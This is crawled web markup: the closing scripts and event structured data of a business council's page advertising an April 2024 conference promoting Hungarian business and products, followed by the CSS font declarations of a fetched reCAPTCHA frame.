<script type="text/javascript" src="https://council-icc.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/council-icc.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/js/excanvas.js?ver=1.0.0" id="evrplus_excanvas-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/js/jquery.knob.min.js?ver=1.0.0" id="evrplus_knob-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.0.0" id="evrplus_ba-throttle-debounce-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/js/jquery.redcountdown.min.js?ver=1.0.0" id="evrplus_redcountdown-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/evrplus_public_script.js?ver=1769028749" id="evrplus_public_script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/scripts/fancybox/jquery.easing-1.3.pack.js?ver=1.0.0" id="evrplus_public_easing-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/scripts/fancybox/jquery.mousewheel-3.0.4.pack.js?ver=1.0.0" id="evrplus_public_mouswheel-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdUidkaAAAAAA0PbDeYuJaik1zdrdhXYhA5srMP&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdUidkaAAAAAA0PbDeYuJaik1zdrdhXYhA5srMP",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/themes/kyma/inc/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
WebFont.load({google:{families:['Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_34872068-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['34872068'] = {"default_language":"en","languages":["en","sq","fr","de","ar","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-34872068","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://council-icc.org/wp-content/plugins/gtranslate/js/flags.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/events/cicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-794-424-479-618-372-302-568-271-261-210-583-461/" data-gt-orig-domain="council-icc.org" data-gt-widget-id="34872068" defer></script><script type="text/javascript" src="https://council-icc.org/wp-content/themes/kyma/js/plugins.js?ver=6.8.3" id="plugins-js"></script>
<script type="text/javascript" id="functions-js-extra">
/* <![CDATA[ */
var slider = {"effect":"fadeUp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/themes/kyma/js/functions.js?ver=6.8.3" id="functions-js"></script>

            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2024-04-28",
                "endDate": "2024-04-30",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "",
                    "image": "",
                    "address": ""
                                    },
                "organizer":
                {
                    "@type": "Person",
                    "name": "",
                    "url": ""
                },
                "offers":
                {
                    "url": "https://council-icc.org/events/cicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-794-424-479-618-372-302-568-271-261-210-583-461/",
                    "price": "",
                    "priceCurrency": "USD",
                    "availability": "https://schema.org/InStock",
                    "validFrom": "2024-04-28T00:00"
                },
                "performer": "",
                "description": "&lt;p&gt;&lt;strong&gt;DATES : 28 &#8211; 30 April 2024&lt;/strong&gt;&lt;/p&gt; &lt;p&gt;&lt;strong&gt;AGENDA :&lt;/strong&gt;&lt;br /&gt; &lt;strong&gt;PROMOTING HUNGARIAN BUSINESS &amp; PRODUCTS&lt;/strong&gt;&lt;/p&gt; &lt;p&gt;&lt;strong&gt;GENERAL AGENDA FOR ALL GROUPS :&lt;/strong&gt;&lt;br /&gt; 05:00 – 05:45 PM : Welcoming Guests – Host Introduction&lt;br /&gt; 05:45 – 06:45 PM : Promoting Hungarian Business by Mrs. Andrea Dichev (Managing Director of A.D. TRADE BT)&lt;br /&gt; 06:45 – 07:45 PM : Promoting Hungarian Products  of A.D. TRADE BT&lt;br /&gt; 07:45 – 08:45 PM : Closing Cocktail&lt;/p&gt; &lt;p&gt;Note: Last day is the signature of Exclusivity Distribution Agreement&lt;/p&gt; &lt;p&gt;Please book your participation by send in return the Booking Form latest 7 days before the pre-launching date.&lt;/p&gt; &lt;p&gt;&lt;strong&gt;EVENT REGISTRATION &amp; BOOKING :&lt;/strong&gt;&lt;/p&gt; &lt;p id=&quot;tw-target-text&quot; class=&quot;tw-data-text tw-text-large tw-ta&quot; dir=&quot;ltr&quot; data-placeholder=&quot;Traducción&quot;&gt;&lt;span class=&quot;Y2IQFc&quot; lang=&quot;en&quot;&gt;If you want to participate in this event, please fill out the &lt;a href=&quot;https://council-icc.org/events-and-activities/event-booking/&quot;&gt;&lt;strong&gt;EVENT  BOOKING&lt;/strong&gt;&lt;/a&gt;&lt;/span&gt;&lt;/p&gt; &lt;p class=&quot;tw-data-text tw-text-large tw-ta&quot; dir=&quot;ltr&quot; data-placeholder=&quot;Traducción&quot;&gt;&lt;span class=&quot;Y2IQFc&quot; lang=&quot;en&quot;&gt;Thank you very much for your interest !!!&lt;/span&gt;&lt;/p&gt; ",
                "image": "https://council-icc.org/wp-content/uploads/Hungary-300x145-1.jpg",
                "name": "CICC CONFERENCE FOR PROMOTING BUSINESS %26 PRODUCTS - Hungary",
                "url": "https://council-icc.org/events/cicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-794-424-479-618-372-302-568-271-261-210-583-461/"
            }
            </script>
            
<!-- spfi: blocked by bad UA: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com) --></body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 03:52:30 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdUidkaAAAAAA0PbDeYuJaik1zdrdhXYhA5srMP&co=aHR0cHM6Ly9jb3VuY2lsLWljYy5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rd3mhm7uuxbp
body_size: 48770
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 